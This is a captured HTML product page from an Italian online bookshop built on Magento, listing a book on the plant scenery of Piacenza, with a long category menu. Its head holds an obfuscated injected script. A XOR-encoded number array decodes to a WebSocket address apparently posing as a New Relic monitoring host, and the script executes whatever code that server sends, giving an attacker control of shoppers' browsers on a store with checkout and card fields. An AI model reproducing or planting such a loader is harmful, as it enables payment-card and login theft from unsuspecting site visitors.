

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/scena-vegetale-a-piacenza-dal-barocco-al.html
body_size: 21719
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SCENA VEGETALE A PIACENZA DAL BAROCCO AL</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"667785","sku":"121-9780000000563","name":"SCENA VEGETALE A PIACENZA DAL BAROCCO AL"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-scena-vegetale-a-piacenza-dal-barocco-al product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
